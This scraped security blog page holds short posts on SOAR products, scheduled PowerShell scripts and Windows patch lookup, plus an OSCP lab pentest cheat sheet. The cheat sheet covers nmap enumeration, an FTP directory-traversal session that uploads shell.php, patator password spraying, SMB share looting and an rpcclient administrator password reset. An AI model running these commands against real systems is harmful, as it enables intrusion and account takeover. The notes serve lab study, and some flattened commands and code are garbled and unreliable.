Are you over 18 and want to see adult content?
More Annotations

Bei uns finden sie schöne Gartenfiguren aus Steinguss, Bronze und Granit sowie Naturstein
Are you over 18 and want to see adult content?

Obtrix - Dedicated Servers, Colocation, Virtual Private Servers, Seedboxes.
Are you over 18 and want to see adult content?
Mitos, Monstruos y Leyendas
Are you over 18 and want to see adult content?

Blaze Pizza - Fast-Fire'd Custom Built Artisanal Pizzas
Are you over 18 and want to see adult content?
Social Social Social - Let's Social and CommerceSocial Social Social | Let's Social and Commerce
Are you over 18 and want to see adult content?
Favourite Annotations

A complete backup of boystoysblr.tumblr.com
Are you over 18 and want to see adult content?

A complete backup of statistikguru.de
Are you over 18 and want to see adult content?

A complete backup of batteryclerk.com
Are you over 18 and want to see adult content?
A complete backup of mimosaspirit.com
Are you over 18 and want to see adult content?
Text
Skip to content
CONFIGURATIONSAPIEN.COM A Security Systems Engineering BlogMenu
* Networking Phyla
* Systems Familia
* Human Forma
* Pen-Testing/Red Team* Networking Phylum
Featured

GOBUSTER USING MULTIPLE LISTS One issue I had with Gobuster and any of the site brute forcing tools like dirbuster/dirb is that they only take one list at a time percommand.
So to run several lists through them is extremely tedious. I instead opted to create a wrapper script in Python to call gobuster on multiple lists for me. I used lists that come with the newer Kali upgrades/distros and make for a good start when attacking boxes for practice in labs or CTFs. In case it isn’t installed the only non Python basic module neededis “sh”
“pip install sh” https://pypi.org/project/sh/ Gist from my Github: Sorry, something went wrong. Reload? Sorry, we cannot display this file. Sorry, this file is invalid so it cannot be displayed. Viewer requiresiframe.
view raw
Gobuster-multilists.ipynb hosted with by GitHub Author sbracamontePosted on
December 20, 2018December 20, 2018Categories
Pen-Testing/Red Team SOAR PRODUCT RESEARCH From an engineers perspective Security Orchestration,Automation and Response(SOAR) products are incredibly enticing in that they offer the ability to automate technical aspects of your day to day work but also streamline the process involved in the decision making and triage.API INTEGRATIONS:
A very appealing piece about SOAR products is that they offer API integration for which you can use to automate responses to alerts or use for alert enrichment. A lot of times I might have to connect to an API, perform the logic and get into the code so to speak in order to make something happen. The ultimate promise with SOAR is we don’t have to do this. A no code/programming experience. Most vendors provide a list of integrations they have. Although this doesn’t exactly list out what capabilities it has it is good to know that the vendor has been developing integrations for your organizations particular product suite or covers most of it. Some vendors might not have as many capabilities or lean on community developed extensions.USE CASES:
* Automated Phishing investigations from alerts to purges * Enhance alert investigations by providing additional context data that would be manually done by a SOC analyst * Automate threat hunting cases by pulling data from all yourdisparate tools
* Automate IOC lookups in Threat intel platforms like VirusTotal orTalo Intel
* Automate user permissions validation and account disables * Automate Provisioning/Deprovisiong beyond just your Active Directory environment ie;your payroll app too * Automate the Malware incident response steps: Identify,investigate,Contain and remove CHAT-BOT OPERATIONS: Some of the vendors offer a chat operation to send alerts that bubble up to your team via either Microsoft’s Teams or something like aSlack group chat.
INTEGRATION LISTS FROM DIFFERENT SOAR VENDORS * SwimLane’s integrations : https://swimlane.com/platform/integrations/ * D3’s Integrations: https://d3security.com/platform/integrations/ * Splunk’s integrations: https://www.splunk.com/en_us/software/splunk-security-orchestration-and-automation/apps-and-integrations.html * IBM’s Resilient Integrations: https://github.com/ibmresilient/resilient-community-appsRESOURCES:
https://www.rapid7.com/info/security-orchestration-and-automation-playbook/ https://techcommunity.microsoft.com/t5/Security-Privacy-and-Compliance/Introducing-new-code-free-options-to-connect-with-Microsoft/ba-p/328730 Author Unix StrickenPosted on
November 23, 2019November 23, 2019Categories
Investigation/Blue Team,
Uncategorized
Tags IBM
, Incident Response
, Microsoft
, Rapid7
, SOAR
, Splunk
PENETRATION TESTING FOR OSCP – GUIDE 2 The guide touches on searching for exploits,getting/using reverse shells, escalating for Administrator accounts on Windows/Root for Linux, pivoting across networks, Attacking a windows domain, password cracking techniques, exploit testing, post root/admin actions andmore.
Please follow the entire guide on my GitHub account(see link below). I can more readily and easily display Markdown files which make for a much easier conversion from my Jupyter Notebooks where I build most ofmy documentation.
https://github.com/DevilSquidSecOps/PentesterOps/blob/master/pentester_guide2_Shells-PrivEsc-Pivoting.mdAuthor sbracamonte
Posted on August
10, 2019August 10, 2019Categories
Uncategorized
Tags
compiling exploits
, exploit
searching ,
password cracking
, penetration
testing ,
pivoting , post root , privilege escalation, reverse
shells
AUTOMATED .PS1 SCRIPTS WITH TASK SCHEDULER Action Options to run a script in Task Scheduler.* Program/Script:
SCRIPTS%SYSTEMROOT%\SYSTEM32\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE * Arguments: -FILE .\COPY-JOBS_SB.PS1 * Start in(path): C:\ANACONDA3\NOTEBOOKS\MYSCRIPTSTESTSCHEDULE SETUP
Pretty simple outline in the gui. Use the “run now” buttons to verify they will actually work though when ran on a schedule. Use SECURE STRINGS to at least hide the plain text passwords or keys you use in your scripts. Remember that you must generate a Secure String with the account you will be using. Also make sure to automate these scripts from a secured server. No one should be able to easily connect and read these other than yourself ofthe security team.
TROUBLESHOOTING NON-WORKING SCRIPTS Trouble Shooting a service account issue. For instance you originally used an account you tested with(like your personal user admin accountetc)
Use a TRY/CATCH block in your ps1 script in the case you can’t tell if it’s something getting caught up while Task Scheduler runs the script. This happened to me when configuring a service account for production to run the script that I had originally tested with my user account. After verifying the script ran I found out it was getting caught up in the translation of a Secure String I created with my user account. These Secure Strings need to be generated by the account thatruns the script.
Try {
}
#ASSIGN VARIABLES TO THE BUILT IN EXCEPTION RESULTS PRINT THEM TO A LOGCatch {
$ErrorMessage = $_.Exception.Message $FailedItem = $_.Exception.ItemName $hrresult = $_.Exception.HResult $stacktrace = $_.Exception.StackTrace Add-Content c:\temp\log.txt "second error message was: $ErrorMessage Failed Item was: $FailedItem `nstacktrace was: $stacktrace $hrresult"}
Below is an example of exceptions logged that deduced my issues to theSecure String used.
FUTURE IMPROVEMENTS: * Run automated scripts using an MSA accountAuthor sbracamonte
Posted on August
9, 2019August 10, 2019Categories
Uncategorized
Tags
Automation , Secure
Strings , Task
Scheduler
FINDING A MICROSOFT KB IN A CUMULATIVE UPDATE • Windows patches linked to Knowledge Base articles or MS bulletins roll up and become unavailable as a hot-fix/single update file and go into a cumulative update. This can pose an issue when your Deployment system like SCCM or BigFix no longer have the update to push to machines since they follow Microsoft’s patch catalog for which old updates get rolled up and removed. This can become an issue when your trying to force patch machines that may become vulnerable to malware that the patch can fix and you can’t readily find what patch to use since the KB originally able to fix a vulnerability is now no longer available for single update. • Although keeping all machines up to date is best practice it can become an issue when legacy applications begin to break and when if settings allow users to delay updates it’s likely a population of un-patched machines will arise. • Windows 10 patches are normally fixed in new versions so updating works but if you want to see if you can find a KB or MSXX-xxxx bulletin you can search the known cumulative updates Find your Security Vulnerability Builletin: MS17-010 – google search and go to the MS site https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010 Follow it to the KB used to install on Win10 1511 x64 machines https://support.microsoft.com/eu-es/help/4013389/title you’ll find the install instructions provide KB4013198 as actual file needed. Search for this in the MS update catalog. But you’ll have to do it by Cumulative update since this is older and rolled up. • Go to: http://www.catalog.update.microsoft.com o Search for “windows 10 version 1511” filter by last updated o Look for latest cumulative update for the version and arch. o Search for the KB installer “KB4013198” under the “Update Details” > “Package Details” using ctrl+F for quick finds FINDING THE CUMULATIVE UPDATE IN BIGFIX SO YOU CAN INSTALL IT ONMACHINES.
Go to:
https://YourBesServer.domain.com > log in > Apps > Patch > use the KB patch name for the Cumulative update you found “KB4093109” From here you can see that it is available and you can deploy it to vulnerable machines to patch for the SMB exploits.Author sbracamonte
Posted on August
8, 2019August 8, 2019Categories
Microsoft Security
,
Uncategorized
Tags
Microsoft KB ,
Microsoft Updates
, Patching
PENTESTER OSCP GUIDE ONE – SERVICE ENUMERATION AND PREPARATIONSPREPARATIONS
* make a working directory for every box you hit to store details like nmap scans and other files you collect * These are all manual methods that should be automated once a user is familiar with what is going on MOUNT POINT TO OTHER TOOLS TO GRAB FROM THE VICTIM MACHINE ON YOURSERVER
* this works for SMB/FTP in a recursive manner*
ref: http://www.ducea.com/2006/07/27/allowing-ftp-access-to-files-outside-the-home-directory-chroot/ PRIVILEGE ESCALATION TOOLS > mkdir priv-esc-unix>
> mount –bind /root/priv-esc/unix/ priv-esc-unix>
> mkdir priv-esc-win>
> mount –bind /root/priv-esc/windows/ priv-esc-winWINDOWS BINARIES
> mkdir win-bins
>
> mount –bind /usr/share/windows-binaries/ win-bins CLONING GITHUB REPOS * a lot of tools are in github and we can easily download scripts or projects of tools by using their git URL and cloning it onto our machine to use it immediately CLONING THE PATATOR GIT FROM HTTPS://GITHUB.COM/LANJELOT/PATATOR USING THE CLONE/DOWNLOAD BUTTON > git clone https://github.com/lanjelot/patator.git CLONING A PARTICULAR FOLDER * example we want to clone only this folder from this https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek just replace the “tree/master” part with “trunk” see below> svn
> checkout https://github.com/SecWiki/windows-kernel-exploits/trunk/MS14-068/pykek DOWNLOADING A SINGLE FILE * change blob to raw* Original found
browsing: https://github.com/gottburgm/Exploits/blob/master/CVE-2017-7679/CVE_2017_7679.pl> wget
> -L https://github.com/gottburgm/Exploits/raw/master/CVE-2017-7679/CVE_2017_7679.pl UPDATE ANY NEW FILES IN A REPO * it will use the hidden .git files in a downloaded clone ie; empire > cd ~/extra-tools/powershell/Empire>
> git pull
COMPILE WITH MAKEFILE * git clone and if offered you can use the simple makefile to compile it with all that is neededmake -f makefile FINDING/INSTALLING FROM KALI REPOS > apt search smbmap>
> apt install smbmap UPDATE NSE SCRIPTS DATABASEIn :
_#updating NSE Scripts database using Python_IMPORT SH
sh.nmap('--script-updatedb')Out:
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-11 16:48 PDT NSE: Updating rule database. NSE: Script Database updated successfully. Nmap done: 0 IP addresses (0 hosts up) scanned in 1.68 seconds MANUALLY DOWNLOAD NSE SCRIPTS * substitute the sh commands for bash commands within kali bashprompt
In :
_#download nse scripts from https://nmap.org/nsedoc/ and import them to nse directory_ssh_scripts =
FOR dl_link IN ssh_scripts:IF dl_link
sh.cd('/usr/share/nmap/scripts/')sh.wget(dl_link)
CHECK AVAILABLE NSE SCRIPTSIn :
_#Find available .nse scripts in the default directory for each service_ !ls /usr/share/nmap/scripts/ | grep rpcbitcoinrpc-info.nse
deluge-rpc-brute.nse metasploit-msgrpc-brute.nse metasploit-xmlrpc-brute.nsemsrpc-enum.nse
nessus-xmlrpc-brute.nserpcap-brute.nse
rpcap-info.nse
rpc-grind.nse
rpcinfo.nse
xmlrpc-methods.nse
KALI SEC LISTS
INSTALL LATEST LISTS FROM HTTPS://GITHUB.COM/DANIELMIESSLER/SECLISTS sudo apt-get install seclistsNMAP TECHNIQUE
* Quick
commands https://github.com/DevilSquidSecOps/NetworkOps/edit/master/Nmap.md * -sC means default scripts scan * -sV means do version dection of port service * -oA means ouput to .nmap .gnmap and .xml formats to specified file * –top-ports you can specify 100,1000,10000 * -oN* -sS syn scan
* -iL enter a list of host ips ie; hosts.txtINITIAL SUBNET SCAN
* TCPnmap -oA top1000TCP.nmap -sS -sV -T3 –top-ports 100010.18.1.0/24
* UDPnmap -oA top100UDP.nmap -sU -sV -T3 –top-ports 10010.11.1.0/24
INITIAL HOST SCAN
> nmap -oN scan.nmap -v -sS -sU -T5 –top-ports 1000 10.10.10.51>
> nmap -sC -sV -oA fighter 10.10.10.72 SCAN TOP 10,000 PORTS * avg 134.74 seconds > nmap -oN scan.nmap -v -sS -sV –top-ports 1000 10.10.10.7 USING VULNERS NSE SCRIPT > nmap -oN vulners.nmap -sV –version-intensity 9 –script vulners > -p 80 10.10.10.37SCAN ALL PORTS
> nmap -p- -T5 -oN all.nmap 10.10.10.51GREP OPEN PORTS
* need nmap gerppable file > grep -oP ‘\d{1,5}/open’ scan.grep GREP PARTICULAR OPEN PORT AND LIST HOSTS > cat top1000.nmap.gnmap | grep “22/open/” | awk ‘{print $2}’ SCAN FROM LIST OF PARSED HOSTS > nmap -sV -oG smb.nmap –script “smb-_ and not smb-brute_ and > not smb-flood” –script-args= -d -Pn -v -p 139,445 -iL> smb-open.txt
AWK OPEN PORTS AND PIPE TO NEW NMAP SCAN * -F ” |/” sets the field separator ie; 22/open * /open/ on any line that has “open” in it * {print $1} print the first field of that line ie; “22” if the line started with 22/open * {print $NF”:”$4} this would print the last field in the line followed by a colon and then the 4th field * ORS=”,” this replaces the newline chars with a comma putting all ports from an nmap scan into one line separated by commas * {print substr($1, 1, length(\$1)-1)} choose the line “$1, 1,” and make it’s length the line itself minus one char “length(\$1)-1)}” awk -F” |/” ‘/open/ {print $1}’ ORS=”,” scan.nmap | awk ‘{print substr(1,1,length(1,1,length(1)-1)}’ | xargs -I ‘{}’ nmap -oN vulners.nmap-v -sV –version-intensity 9 -T2 –script vulners -p {} 10.10.10.11NPING
* use instead of ping to send syn packets instead or any flag you wantnping –tcp -p 80 -c 4 –flags SYN 10.10.10.48 * Nping with proxy chains using a connect scan as requiredproxychains nping –tcp-connect -c 1 -p 3389 10.1.1.224VULNERS
* testing the api nmap would be using if i found FileZilla as an openservice
> curl https://vulners.com:443/api/v3/burp/software/?software=FileZilla\&version=0.9\&type=software VULNERS NMAP NSE SCRIPT * once initial scan completes do a service scan against the known ports and use the vulners.nse script > nmap -oN vulners.nmap -sV –script vulners -p 80 10.10.10.37 * grep for exploit-db or github POCs > cat vulners.nmap | grep -i -b “exploit-db|github.com” * Only print CVEs that have a POC on exploit DBcat vulners.nmap | awk ‘{print $4}’ | grep http | xargs -I ‘{}’ sh -c ‘curl -s {} | grep -i -b -c exploit-db.com && echo “{}”‘ PYTHON VULNERS MODULE#Simple Usage Example import vulners #CHANGE CAN to CVE FROM NIKTO SCANS vulners_api = vulners.Vulners() cve = vulners_api.document(“OSVDB:3268”) cve#CVSS DATA print(cve.keys()) print(cve) print(cve)FTP(20/21)
NMAP
> nmap -oN ftp.nmap –script “ftp-_ and not ftp-brute_” > –script-args= -d -Pn -v -p 21 10.10.10.37In :
_#view available nmap nse scripts_ _#download scripts if not here and place them here to have nmap run them_ !ls /usr/share/nmap/scripts/ |grep "ftp" #search FOR the ftp scriptsftp-anon.nse
ftp-bounce.nse
ftp-brute.nse
ftp-libopie.nse
ftp-proftpd-backdoor.nseftp-syst.nse
ftp-vsftpd-backdoor.nse ftp-vuln-cve2010-4221.nsetftp-enum.nse
In :
host = "10.11.1.8" port = 21_#first port connection_udp = NONE
_###### runs all ftp scripts except those specified with some expression syntax * wild card is allowed_arguments = f'''
--script "ftp-* and not ftp-brute*"--script-args=
-d -Pn -v -p {str(port)}''' df1,df2,xml = vulns(host,arguments) Elapsed Time: 2.40 IP/MAC: {'ipv4': '10.11.1.8', 'mac': '00:50:56:89:3D:A7'} status: {'state': 'up', 'reason': 'arp-response'} vendor: {'00:50:56:89:3D:A7': 'VMware'}Hostnames:
command: nmap -oX - --script "ftp-* and not ftp-brute*" --script-args= -d -Pn -v -p 21 10.11.1.8 scaninfo: {'tcp': {'method': 'syn', 'services': '21'}}In :
_#Is anonymous ftp allowed?_ _#what version of ftp is installed?_data(df2)
dict_keys()
ftp-anon
Anonymous FTP login allowed (FTP code 230) Can't get directory listing: ERRORftp-syst
STAT:
FTP server status: Connected to 10.11.0.192Logged in as ftp
TYPE: ASCII
No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text At session startup, client count was 6 vsFTPd 2.0.1 - secure, fast, stableEnd of status
ANONYMOUS LOGIN FUNCTIONIn :
DEF anonLogin(hostname):IMPORT FTPLIB
TRY:
ftp = ftplib.FTP(hostname) ftp.login('anonymous', 'me@your.com') _#providing the user/domain is a courtesy and not neede_ print(f'\N {HOSTNAME} FTP Anonymous Logon Succeeded.') ftp.retrlines('LIST') _#list directory and permissions_ dirs = ftp.nlst()_#list only directories in list form_print(f'{DIRS}')
ftp.dir() _#lists directory and permissions in list form_ ftp.cwd(dirs) _# change directory to /pub/_print(ftp.dir())
print(data)
ftp.quit()
RETURN TRUE
EXCEPT EXCEPTION AS e:print(e)
print(f'\N {HOSTNAME} FTP Anonymous Logon Failed.')RETURN FALSE
FTP CLIENT FOR FILE TRAVERSAL USING FILE TRAVERSAL TO BROWSE THE MACHINES HOME DIRECTORIES IN THIS CASE LOOKS LIKE A WINDOWS BOX USE DISCOVERED CREDS TO LOGIN https://superuser.com/questions/1044667/ftp-directory-traversal-attack-on-directories-containing-white-spaces root@kali:/usr/share/ncrack# ftp 10.11.1.125 Connected to 10.11.1.125. 220 Femitter FTP Server ready. Name (10.11.1.125:root): tophat 331 Password required for tophat.Password:
230 User tophat logged in. Remote system type is UNIX. Using binary mode to transfer files. ftp> dir -------------------------HERE WE LOOK FOR THE 200 Port command successful. 150 Opening data connection for directory list. drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 . drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 .. -rw-rw-rw- 1 ftp ftp 11164 Dec 26 2006 house.jpg -rw-rw-rw- 1 ftp ftp 920 Jan 03 2007 index.htm drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Upload226 File sent ok
FILE TRAVERSAL ATTACK HEREftp> dir ../
200 Port command successful. 150 Opening data connection for directory list. drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 . drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 .. -rw-rw-rw- 1 ftp ftp 48 Nov 01 2010 buy.url drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Configs -rwxrwxrwx 1 ftp ftp 1095168 Nov 01 2010 fem.exe -rw-rw-rw- 1 ftp ftp 2145 Sep 23 2015 INSTALL.LOG drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Logs -rw-rw-rw- 1 ftp ftp 59904 Nov 01 2010 manual.chm drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Shared -rwxrwxrwx 1 ftp ftp 148992 Feb 22 1999 UNWISE.EXE226 File sent ok
FTP UPLOAD ATTEMPS WITH PUT AND SEND put shell.php shell.jpg local: shell.php remote: shell.jpg 200 Port command successful. 501 Permission Deniedftp> send
(local-file) shell.php (remote-file) shell.jpg local: shell.php remote: shell.jpg 200 Port command successful. 501 Permission Denied FILE DOWNLOAD ATTEMPS ftp> GET ../../../boot.ini?Invalid command
ftp> get ../../../boot.ini local: ../../../boot.ini remote: ../../../boot.ini 200 Port command successful. 150 Opening data connection for ../../../boot.ini.226 File sent ok
211 bytes received in 0.00 secs (333.4218 kB/s) ftp> mget ../../../boot.ini Filename provided by server doesn't match pattern `../../../boot.ini': /C:/Program Files/Femitter/Shared/../../../boot.ini not found Refusing to handle insecure file list MOVE FILES TO THE DOWNLOADABLE/UPLOADABLE DIRECTORY FOR MANIPULATION ftp> rename ../../../MSN /Upload/MSN 350 File exists, ready for destination name. 250 File '/C:/Program Files/Femitter/Shared/Upload/../../../MSN' renamed to '/C:/Program Files/Femitter/Shared/Upload/MSN'.ftp> ls
200 Port command successful. 150 Opening data connection for directory list. drw-rw-rw- 1 ftp ftp 0 Jul 15 05:36 . drw-rw-rw- 1 ftp ftp 0 Jul 15 05:36 .. drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 MSN -rw-rw-rw- 1 ftp ftp 946 Jul 15 05:30 shell.php -rw-rw-rw- 1 ftp ftp 28 Dec 26 2006 uploaded.txt226 File sent ok
ftp> put /root/shell.php /MSN/shell.php local: /root/shell.php remote: /MSN/shell.php 200 Port command successful. 501 Permission Denied ftp> put /root/shell.php /Upload/MSN/shell.php local: /root/shell.php remote: /Upload/MSN/shell.php 200 Port command successful. 150 Opening data connection for /Upload/MSN/shell.php. 226 File received ok 946 bytes sent in 0.00 secs (23.1327 MB/s) ftp> rename /Upload/MSN ../../../MSN 350 File exists, ready for destination name. 250 File '/C:/Program Files/Femitter/Shared/Upload/MSN' renamed to '/C:/Program Files/Femitter/Shared/Upload/../../../MSN'. ftp> ls ../../../MSN 200 Port command successful. 150 Opening data connection for directory list. drw-rw-rw- 1 ftp ftp 0 Jul 15 05:37 MSN226 File sent ok
ftp> ls ../../../MSN/ 200 Port command successful. 150 Opening data connection for directory list. drw-rw-rw- 1 ftp ftp 0 Jul 15 05:37 . drw-rw-rw- 1 ftp ftp 0 Jul 15 05:37 .. drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 MSNCoreFiles -rw-rw-rw- 1 ftp ftp 946 Jul 15 05:37 shell.php DOWNLOAD ALL FILES IN A DIRECTORY> mget *
* Using wget is better. Then use Tree to quickly see what you havewget -m ftp://anonymous:””@10.11.1.14tree FTP BRUTE FORCE WITH PATATOR * brute with combo list one hostpatator ftp_login host=10.11.1.220 port=21 user=COMBO0 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’ * password spray all hosts with ftp openpatator ftp_login host=/root/oscp/lab-net2019/ftp-open.txt port=21 user=COMBO0 password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’ * Save details into a dir called ftp_spray with the REPORT.csv as the main file to read with libreoffice * the directory path gets auto createdpatator ftp_login host=FILE0 port=21 user=COMBO10 password=COMBO11 0=/root/oscp/lab-net2019/ftp-open.txt 1=/root/oscp/lab-net2019/combo-creds.txt -x ignore:fgrep=’Login or password incorrect’ -x ignore:fgrep=’cannot log in.’ -x ignore:fgrep=’Login incorrect’ -l ftp_sprayFTP BOUNCE SCAN
* scan hosts via proxied ftp server SCAN INTERNAL PROXID SERVERS IPS > nmap –top-ports 1000 -vv -Pn -b anonymous:password@10.11.1.125:21> 127.0.0.1
TFTP(UDP:69)
SINGLE HOST
> nmap -oN tftp.nmap -v -sU -sV -T2 –script tftp* -p 69 10.11.1.226SMB(139/445)
* smb-mbenum script will use udp 139NMAP
SCAN LIST OF HOSTS
> nmap -sV -oG smb.nmap –script “smb-_ and not smb-brute_ and > not smb-flood” –script-args= -d -Pn -v -p 139,445 -iL> smb-open.txt
SCAN HOST
> nmap -oN smb.nmap –script “smb-_ and not smb-brute_ and not > smb-flood” –script-args= -d -Pn -sV -T2 -v -p 139,445> 10.11.1.136
SCAN HOST USING DOMAIN USER * smbdomain needs to be specified, might be able to get this from an initial unauthentiated scannmap -oN smb.nmap –script “smb-_ and not smb-brute_ and not smb-flood” –script-args=smbusername=’billy’,smbdomain=’contoso.local’,smbpassword=’SuperSecret!’ -d -Pn -sV -T2 -v -p 139,445 10.10.1.220 LIST NMAP SMB SCRIPTSIn : !ls /usr/share/nmap/scripts/ | grep smb smb2-capabilities.nse smb2-security-mode.nsesmb2-time.nse
smb2-vuln-uptime.nsesmb-brute.nse
smb-double-pulsar-backdoor.nse smb-enum-domains.nsesmb-enum-groups.nse
smb-enum-processes.nse smb-enum-services.nse smb-enum-sessions.nsesmb-enum-shares.nse
smb-enum-users.nse
smb-flood.nse
smb-ls.nse
smb-mbenum.nse
smb-os-discovery.nsesmb-print-text.nse
smb-protocols.nse
smb-psexec.nse
smb-security-mode.nse smb-server-stats.nsesmb-system-info.nse
smb-vuln-conficker.nse smb-vuln-cve2009-3103.nse smb-vuln-cve-2017-7494.nse smb-vuln-ms06-025.nse smb-vuln-ms07-029.nse smb-vuln-ms08-067.nse smb-vuln-ms10-054.nse smb-vuln-ms10-061.nse smb-vuln-ms17-010.nse smb-vuln-regsvc-dos.nseSMBMAP
* Using the smbmap vs the filepath seems to download files differntly using full file path will download them to my curent dir * fixed the smbmap.py script so i can run it directly with“smbmap” only
LIST AVAILABLE SHARES WITH GUEST ACCOUNT NO PASSWORD > smbmap -u guest -p “” -H 10.10.10.40USING NULL SESSION
> smbmap -H 10.11.1.136 -r GUEST SESSION WITH PORT SPECIFIED FOR SAMBA > smbmap -u “” -p “” -H 10.11.1.115 -P 139 LIST AVAILABLE SHARES VIA NULL SESSION > /usr/share/smbmap/smbmap.py -H 10.11.1.136 -r LIST ALL FILES/DIRS OF A SHARED DRIVE WITH RECURSION WITH NULL SESSION > /usr/share/smbmap/smbmap.py -H 10.11.1.136 -R “Bob Share”DOWNLOADING A FILE
> /usr/share/smbmap/smbmap.py -H 10.11.1.136 –download “Bob > Share\ssshh\var\lib\python-support\python2.4\semanage.py” ENUMERATE SHARES(AUTHENTICATED) > smbmap.py -u SVC_TGS -p ‘Incredible!Password!’ -d active.htb -H> 10.11.10.100
Finding open SMB ports.... User SMB session establishd on 10.10.10.100... IP: 10.10.10.100:445 Name: DC.ACTIVE.HTB Disk Permissions ---- ----------- ADMIN$ NO ACCESS C$ NO ACCESS IPC$ NO ACCESS NETLOGON READ ONLY Replication READ ONLY SYSVOL READ ONLY Users READ ONLYSMB CLIENT
* Use nmap script to identify any possible open shares if the direct ip address alone doesn’t give way ie; wwwroot dir might be available but only if specified as the anonymous user. * Can also be used from unix clients to connect back to my smb server * use the smb-ls NSE script to identify shares that don’t map otherwise and connect with smbclient CONNECT WITH NULL SESSION * this can work especially if you see ntlmV2 hashes requiredsmbclient “//10.10.1.136/JaneShare” CONNECT WITH GUEST ACCOUNT > smbclient “\\10.10.1.136\JaneShare” -u guest “” * make sure to use a lowercase “u” for the user switch root@kali:~# smbclient “\\10.10.1.136\JaneShare” -u guest “” WARNING: The “syslog” option is deprecated Try “help” to get a list of possible commands. smb: > ls . D 0 Tue Aug 7 21:58:17 2018 .. D 0 Sat Jan 29 10:07:11 2011 sshme D 0 Wed Aug 26 02:54:18 2009 SecuredIthink D 0 Tue Oct 7 16:39:22 2008 rootfs D 0 Wed Aug 2602:54:18 2009
CONNECT WITH DOMAIN USER > smbclient “//10.10.1.136/JaneShare” -U Contoso/jane RECURSIVELY DOWNLOAD ENTIRE FOLDER ref: https://superuser.com/questions/856617/how-do-i-recursively-download-a-directory-using-smbclient> mask “”
>
> recurse ON
>
> prompt OFF
>
> cd ‘path\to\remote\dir’>
> lcd ‘~/path/to/download/to/’>
> mget *
RECURSIVELY DOWNLOAD ONELINER * downloads the share to the current directory(lcd) * -U=’username%password’ ——-use this to supply a domain/userame and password upon connecting to not be promptedsmbclient ‘\10.11.1.220\SYSVOL’ -U=’contoso/jane%SuperPassword^’ -c ‘prompt OFF;recurse ON;lcd‘./’;mget *’
UPLOAD A SINGLE FILE ONE LINER > smbclient “\\10.20.20.115\Public” –user mike –pass mikey -c > “put linenum-07-05-19”ALLINFO
* good to see access times and maybe replace a file with something executableallinfoSTAT
* get permissionsstatRPCCLIENT
* If smb is allowed you can connect with rpc client https://room362.com/post/2017/reset-ad-user-password-with-linux/ USING AUTHENTICATED USER > rpcclient -U SVC_TGS dc.active.htb CHANGE USERS PASSWORD > setuserinfo2 administrator 23 ‘password1234’LOOKUP USER SID
